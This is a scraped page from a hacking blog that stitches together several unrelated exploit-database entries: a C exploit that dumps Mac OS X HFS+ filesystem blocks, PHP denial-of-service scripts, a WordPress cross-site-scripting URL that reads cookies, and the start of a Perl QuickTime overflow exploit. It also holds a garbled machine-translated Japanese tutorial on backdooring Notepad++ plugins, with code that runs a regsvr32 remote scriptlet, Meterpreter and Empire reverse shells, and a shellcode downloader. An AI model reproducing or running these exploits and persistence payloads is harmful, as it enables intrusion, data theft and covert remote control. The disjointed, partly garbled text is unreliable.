


// source: https://www.securityfocus.com/bid/46982/info

Apple Mac OS X is prone to a local information-disclosure vulnerability because of an integer-overflow error in the HFS subsystem.

A local attacker can exploit this issue to obtain sensitive information that may lead to further attacks. Due to the nature of this issue, local attackers may be able to execute arbitrary code in the context of the kernel, but this has not been confirmed.

Versions prior to OS X 10.6.7 are vulnerable.

NOTE: This issue was previously discussed in BID 46950 (Apple Mac OS X Prior to 10.6.7 Multiple Security Vulnerabilities) but has been given its own record to better document it.

/*
 * Apple HFS+ F_READBOOTSTRAP Information Disclosure
 * by Dan Rosenberg of Virtual Security Research, LLC
 * @djrbliss on twitter
 *
 * Usage:
 * $ gcc hfs-dump.c -o hfs-dump
 * $ ./hfs-dump [size] [outfile]
 *
 * ----
 *
 * F_READBOOTSTRAP is an HFS+ fcntl designed to allow unprivileged callers to
 * retrieve the first 1024 bytes of the filesystem, which contains information
 * related to bootstrapping.
 *
 * However, due to an integer overflow in checking the requested range of
 * bytes, it is possible to retrieve arbitrary filesystem blocks, leading to an
 * information disclosure vulnerability.
 *
 * This issue was originally reported to Apple on July 1, 2010.  The fix was a
 * single line long and took more than 8 months to release.  No gold stars were
 * awarded.
 *
 */

#include <stdio.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <sys/fcntl.h>
#include <sys/mman.h>

int main(int argc, char * argv[])
{

	int fd, outfd, ret;
	long num;
	unsigned char * buf;
	struct fbootstraptransfer arg;

	if(argc != 3) {
		printf("[*] Usage: %s [size] [outfile]\n", argv[0]);
		return -1;
	}

	num = atol(argv[1]);

	outfd = open(argv[2], O_RDWR | O_CREAT, 0644);

	if(outfd < 0) {
		printf("[*] Failed to open output file.\n");
		return -1;
	}

	ftruncate(outfd, num);

	buf = (unsigned char *)mmap(NULL, num, PROT_READ | PROT_WRITE,
				    MAP_SHARED, outfd, 0);

	if(buf == MAP_FAILED) {
		printf("[*] Not enough memory.\n");
		return -1;
	}

	arg.fbt_buffer = buf;
	arg.fbt_offset = num * (-1);
	arg.fbt_length = num;

	fd = open("/", O_RDONLY);

	if(fd < 0) {
		printf("[*] Failed to open filesystem root.\n");
		return -1;
	}

	ret = fcntl(fd, F_READBOOTSTRAP, &arg);

	if(ret < 0) {
		printf("[*] fcntl failed.\n");
		return -1;
	}

	printf("[*] Successfully dumped %lu bytes to %s.\n", num, argv[2]);
	return 0;

}
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863291126
Contributors to this blog
-
 16114
16114
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/46977/info

PHP is prone to multiple remote denial-of-service vulnerabilities that affect the 'OpenSSL' extension.

Successful attacks will cause the application to consume excessive memory, creating a denial-of-service condition.

Versions prior to PHP 5.3.6 are vulnerable.

<?php

$data = "jfdslkjvflsdkjvlkfjvlkjfvlkdm,4w 043920r 9234r 32904r 09243 r7-89437 r892374 r894372 r894 7289r7 f  frwerfh i iurf iuryw uyrfouiwy ruy 972439 8478942 yrhfjkdhls";
$pass = "r23498rui324hjbnkj";

$maxi = 200000;
$t = microtime(1);
for ($i=0;$i<$maxi; $i++){
	$cr = openssl_encrypt($data.$i, 'des3', $pass, false, '1qazxsw2');
	$dcr = openssl_decrypt($cr, 'des3', $pass, false, '1qazxsw2');
	if ($dcr != $data.$i){
		print "at step $i decryption failed\n";
	}
}
$t = microtime(1)-$t;
print "mode: openssl_encrypt ($maxi) tests takes ".$t."secs ".($maxi/$t)."#/sec \n";
?>

fixes by add this code at line 4818 at the end of openssl_decrypt:
	EVP_CIPHER_CTX_cleanup(&cipher_ctx);


?>
source: https://www.securityfocus.com/bid/46977/info

PHP is prone to multiple remote denial-of-service vulnerabilities that affect the 'OpenSSL' extension.

Successful attacks will cause the application to consume excessive memory, creating a denial-of-service condition.

Versions prior to PHP 5.3.6 are vulnerable.

<?php

$data = "jfdslkjvflsdkjvlkfjvlkjfvlkdm,4w 043920r 9234r 32904r 09243 r7-89437 r892374 r894372 r894 7289r7 f  frwerfh i iurf iuryw uyrfouiwy ruy 972439 8478942 yrhfjkdhls";
$pass = "r23498rui324hjbnkj";

$maxi = 200000;
$t = microtime(1);
for ($i=0;$i<$maxi; $i++){
	openssl_encrypt($data.$i, 'des3', $pass, false, '1qazxsw2');
}
$t = microtime(1)-$t;
print "mode: openssl_encrypt ($maxi) tests takes ".$t."secs ".($maxi/$t)."#/sec \n";

?>
source: https://www.securityfocus.com/bid/46975/info

PHP is prone to a remote denial-of-service vulnerability that affects the 'Zip' extension.

Successful attacks will cause the application to crash, creating a denial-of-service condition. Due to the nature of this issue, arbitrary code-execution may be possible; however, this has not been confirmed.

Versions prior to PHP 5.3.6 are vulnerable.

<?php
$o = new ZipArchive();
if (! $o->open('test.zip',ZipArchive::CHECKCONS)) {
	exit ('error can\'t open');
}
$o->getStream('file2'); // this file is ok
echo "OK";
$r = $o->getStream('file1'); // this file has a wrong crc
while (! feof($r)) {
	fread($r,1024);
}
echo "never here\n";
?>
0x00序文
Notepad ++は、プラグインモードに拡張機能を備えた人気のあるWindowsテキストエディターです。 Windows環境、特に開発者やITスタッフのホストでは珍しいことではありません。 Redチーム担当者に重要な情報のコレクションを提供することに加えて、リモートコマンドからロードまたはスクリプトを使用するプラグインを使用して、許可メンテナンスとして使用することもできます。

0x01基本メッセージボックスの例
Notepad ++プラグインを使用して、メモ帳++の機能を拡張できます。デフォルトでは、ユーザーはNotepad ++信頼できるプラグインのリストに必要なプラグインをインストールできますが、検証なしでカスタムプラグインをインストールすることもでき、開発者が拡張可能なテキストエディターを使用する柔軟性を提供できます。プラグインはDLLファイルの形式です。カスタムプラグインをインストールするには、DLLを%プログラムファイル%\ Notepad ++ \ Plugins \ PluginName \ PluginName.dllに配置するだけです。
利点は、プラグインを読み込んだりアクティブにしても、ユーザーとの対話を必要としないことです。欠点は、地元の管理者の許可をディレクトリに書き込む必要があることです。 プラグインをロードするには、フォルダー名とDLLファイル名が同じである必要があることに注意する必要があります。 Notepad ++プラグインパッケージを変更テンプレートとして使用できるため、Redチームの担当者の場合、悪意のあるプラグインをゼロから書く必要はありません。特定のイベントが発生すると、アクションを実行するために使用できるいくつかのAPIがあります。 SCI_ADDTEXTAPI NotePad ++で文字を入力するときにカスタムコマンドをトリガーします。次の例では、文字が挿入されるとメッセージボックスがポップアップします。
https://github.com/kbilsted/notepadpluspluginpack.net/blob/master/visual%20studio%20projed%20template%20c%23/main.csを使用できます
.NETテンプレートを使用して、紹介の下でコードを変更します
 の変更されたコードは次のとおりです。クラスmain {static bool executeOnce=true; public static void onnotification(scnotification notification){if(notification.header.code==(uint)scimsg.sci_addtext executeonce){messagebox.show( 'notepad ++ -visk https://pentestlab.blog'); executeOnce=!executeOnce; }}
または:class main {static bool firstrun=true; public static void onnotification(scnotification notification){if(notification.header.code==(uint)scimsg.sci_addtext firstrun){var process=process.getCurrentProcess(); messagebox.show($ 'hello from {process.processname}({process.id})。'); firstrun=!firstrun; }}  Notepad ++プラグインメッセージボックスの挿入例コンパイルコードは、スーパー管理者の特権で実行する必要があるDLLファイルを生成します。
dir 'c: \ program files \ notepad ++ \ plugins \ pentestlab'  Notepad ++プラグインの場所NotePad ++を開始してキャラクターを入力すると、メッセージボックスがポップアップします。
 Notepad ++実行に正常に

0x02 msfリバウンド例

ファイヤーレスペイロードを実行して、通信チャネルを確立することもできます。ここでは、Windows Regsvr32バイナリを使用して、リモートの場所から実行スクリプトをロードできます。 MetaSploitフレームワークは、Web配信モジュールを介したこの利用をサポートしています。
Exploit/Multi/Script/Web_Deliveryを使用します
ターゲット2を設定します
ペイロードWindows/x64/meterpreter/reverse_tcpを設定します
LHOST 10.0.0.3を設定します
LPORT 4444を設定します
実行することは、必要なパラメーターを使用してコマンドをわずかに変更してregsvr32を実行できます

classmain {staticboolfirstrun=true; publicstaticVoidonnotification(scnotification notification){if(notification.header.code==(uint)scimsg.sci_addtext firstrun){stringstrcmdtext; strcmdtext=' /s /s /u /i:http://10.0.0.8080/nhicvfz6n.sctscrobj.dll';process.start('regsvr32 '、strcmdtext); firstrun=!firstrun;}}新しい文字がメモ帳++に入力されます。コマンドを実行するイベントがトリガーされます
 Notepad ++ Persistence Trigger MeterPreterは、セッション監視を実行し、通信チャネルを確立します。
 Notepad ++ regsvr32メータープレターターゲットホストとの相互作用を開始するために、次のコマンドを実行します
セッション
セッション-I 1
PWD
GetUid  Notepad ++ MeterPreter Shell
0x03帝国リバウンドシェルの例
同様の方法で、Empire C2を使用してさまざまなステーガーファイルを生成できます。これらのファイルには通常、PowerShellプロセスで実行できるBase64コマンドが含まれています。以下は、例としてステイガーの方法です。
UseStager Windows/Launcher_SCT  Empire Stager Module Stagerは、帝国で実行されたリスナーを指す必要があり、コマンドを実行すると、ファイルが「Generated-Stagers」フォルダーに書き込みます。
リスナーhttpを設定します
 EMPIREを実行- ステージャーの構成と生成生成されたランチャー.sctファイルをターゲットシステムにアップロードし、regsvr32コマンドを介して実行するか、lavinger.sctファイルに生成されたbase64をコピーして、このコマンドを内部的に使用してソフトウェアを避けることができます。
 Empire - Powershell base64ペイロードサンプルコード:classmain {static bool executeonce=true; publicstaticVoidonnotification(scnotification notification){if(notification.header.code==(uint)scimsg.sci_addtext firstrun) -w -l enc base64コマンド実行コード '; process.start(' powershell '、strcmdtext); executeonce=!executeOnce;}}
  Notepad ++ - プラグインは、コマンドが帝国のスタージャーによってトリガーされた後、エンパイアに新しい相互作用が表示されます。
エージェント Notepad ++ Empirempireモジュールのコマンドには、ホストデスクトップのスクリーンショットや、ユーザー名、接続文字列、URLなどの情報などの情報収集機能も搭載できます。
usemodule powershell/collection/screenshot
エージェントメモ帳を設定します
 Notepad ++ Empire Screenshot
  Notepad ++スクリーンショット
0x04コバルトスタッチリバウンドシェルの例
メッセージボックスをシェルコードに置き換えて、cobasltsikeを介してロードすると、コードは次のとおりです。
if(notification.header.code==(uint)scimsg.sci_addtext firstrun)
{
var client=new WebClient()を使用しています。
var buf=client.downloaddata( 'http://172.19.215.47/shellcode');
var hmemory=virtualAlloc(
intptr.zero、
(uint)buf.length、
AllocationType.Reserve | allocationType.commit、
MemoryProtection.readWrite);
Marshal.Copy(buf、0、hmemory、buf.length);
_=VirtualProtect(
hmemory、
(uint)buf.length、
MemoryProtection.executeread、
外_);
_=createThread(
intptr.zero、
0、
hmemory、
intptr.zero、
0、
外_);
firstrun=!firstrun;
}

0x05要約
この許可永続性手法の不利な点の1つは、ユーザーが文字を入力する必要があるため、リバウンドシェルを頻繁に受信しないことであることに注意する必要があります。
source: https://www.securityfocus.com/bid/46823/info

The Lazyest Gallery WordPress Plugin is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

Lazyest Gallery WordPress Plugin 1.0.26 is vulnerable; other versions may also be affected.

http://www.example.com/wp-content/plugins/lazyest-gallery/lazyest-popup.php?image=%3C/title%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/46816/info

WebKit is prone to a cross-domain scripting vulnerability because it fails to properly enforce the same-origin policy.

Successfully exploiting this issue will allow attackers to send the content of arbitrary files from the user's system to a remote server controlled by them. This results in disclosure of potentially sensitive information which may aid in further attacks.

https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/35434.zip
source: https://www.securityfocus.com/bid/46799/info

Apple QuickTime is prone to a stack-based buffer-overflow vulnerability because it fails to perform adequate boundary checks on user-supplied data.

An attacker can exploit this issue to execute arbitrary code in the context of the affected application. Failed exploit attempts will likely result in denial-of-service conditions.

QuickTime 7.5.x is vulnerable; other versions may also be affected.

#!/usr/bin/perl

###
# Title : QuickTime Player v 7.5.x (m3u) Stack Buffer Overflow
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Remote Access and BOF
# Tested on : Windows XP SP3 Français
# Target :  QuickTime Player v 7.5.x
###
# Note : BAC 2011 Enchallah ( Me & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
#START SYSTEM /root@MSdos/ :
system("title KedAns-Dz");
system("color 1e");
system("cls");
print "\n\n";
print "    |===========================================================|\n";
print "    |= [!] Name : QuickTime Player v 7.5.x (m3u) / Apple Inc.  =|\n";
print "    |= [!] Exploit : Stack Buffer Overflow                     =|\n";
print "    |= [!] Author : KedAns-Dz                                  =|\n";
print "    |= [!] Mail: Ked-h(at)hotmail(dot)com                      =|\n";
print "    |===========================================================|\n";
sleep(2);
print "\n";
print " [!] Please Wait Loading...\n";
# Payload Parameter (http://www.metasploit.com)
# windows/shell_reverse_tcp - 739 bytes
# Encoder: x86/alpha_mixed
